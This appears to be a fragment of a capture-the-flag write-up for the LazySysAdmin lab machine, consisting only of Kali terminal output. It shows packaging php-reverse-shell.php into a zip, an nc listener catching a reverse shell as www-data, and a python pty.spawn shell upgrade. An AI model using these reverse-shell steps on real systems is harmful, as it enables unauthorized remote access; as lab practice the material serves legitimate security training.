 ┌──(root㉿kali)-[~]
└─# zip six.zip php-reverse-shell.php
  adding: php-reverse-shell.php (deflated 58%)
┌──(root㉿kali)-[~]
└─# mv six.zip /root/桌面
┌──(root㉿kali)-[~]
└─# sudo nc -lvp 1234
listening on [any] 1234 ...
192.168.19.134: inverse host lookup failed: Unknown host
connect to [192.168.19.132] from (UNKNOWN) [192.168.19.134] 55178
Linux LazySysAdmin 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC 2016 i686 i686 i686 GNU/Linu
 23:12:56 up  7:00,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
togie    tty1                      19:43    2:58m  0.04s  0.03s -rbash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@LazySysAdmin:/$ ls
ls
bin   dev  home        lib         media  old  proc  run   srv  tmp  var
boot  etc  initrd.img  lost+found  mnt    opt  root  sbin  sys  usr  vmlinuz
www-data@LazySysAdmin:/$ cd /wordpress
cd /wordpress
bash: cd: /wordpress: No such file or directory